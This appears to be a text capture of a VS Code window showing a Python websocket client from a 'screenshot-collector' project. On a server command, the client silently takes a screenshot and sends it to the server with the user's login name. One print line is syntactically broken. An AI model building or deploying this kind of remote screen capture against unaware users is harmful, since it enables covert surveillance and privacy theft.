 File Edit Selection View Go Run Terminal Help
● cli.py - websocket-client-test - Visual Studio Code - Insiders
index.js .\ 9+
index.js C:\...\server 9+, M
uniqueid.js 7
cli.py 9+, U ●
_app.py
0 Mon Jun 13 2022 12:15:18 PM Untitled-1 ●
C: > Users > user > Desktop > screenshot-collector > client > cli.py > main > on_message
1 from colorama import Fore, init;
2 from datetime import datetime;
3 import os, time, websocket, rel, json, asyncio, pyautogui;
4
5 init(convert=True);
6 async def main():
7 def on_message(ws, message):
8 if (message.startswith("send-screenshot-now")):
9 print("")
10 pyautogui.screenshot().save("screenshot.png");
11 with open("screenshot.png", "rb") as f:
12 ws.send(json.dumps({
13 "uname": os.getlogin(),
14 "image": {
15 "type": "Buffer",
16 "data": list(f.read())
17 }
18 }));
19 ws.send("ts");
20 return;
21 if (message == "true"):
22 print(f"[+] Image data derrived to server successfully! LOG TIME: {datetime.strftime(datetime.now(), '%Y-%m-%d %H:%M:%S')}" if message == "true ");
23 return;
24 print(f"Current delay (By seconds): {int(message)/1000}s");
25
26 def on_error(ws, error):
27 print(f"ERR! {error}");
28
29 def on_close(ws, close_status_code, close_msg):
30 print("Connection closed!");
31
32 def on_open(ws):
33 print("Connection opened!");
34
35 if __name__ == "__main__":
36 websocket.enableTrace(False)
37 ws = websocket.WebSocketApp("ws://localhost:9999",
38 on_open=on_open,
39 on_message=on_message,
40 on_error=on_error,
41 on_close=on_close
42 );
43 ws.run_forever(dispatcher=rel);
44 rel.signal(2, rel.abort);
45 rel.dispatch();
46
47 asyncio.run(main())
48 # pixels = json.loads(message)["image"]["data"];
49 # with open("new3.png","wb") as ofile:
50 # ofile.write(bytes(pixels));
51 # # pixels =[226, 137, 125, 226, 137, 125, 223, 137, 133, 223, 136, 128, 226, 138, 120, 226, 129, 116, 228, 138, 123, 227, 134, 124, 227, 140, 127, 225, 136, 119, 228, 135, 126, 225, 134, 121, 223, 130, 108, 226, 139, 119, 223, 135, 120, 221, 129, 114, 221, 134, 1
52 # # Convert the pixels into an array using numpy
53 # array = np.array(pixels, dtype=np.uint8)
54 # # Use PIL to create an image from the new array of pixels
55 # new_image = Image.fromarray(array)
56 # new_image.save('new.png')
57 # asyncio.run(main());
58 # # await loopX();
59 # # asyncio.get_running_loop().run_forever(loopX);
60 # print("jjjj")
61 # # threading.Thread(target=ws, args={"dispatcher": rel}).start();
62 # # threading.Thread(target=loopX).start();
else
tabnine
2
167
1
master* 2 87 20 {..} : 0 Connected to Discord tabnine starter
Ln 22, Col 157 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit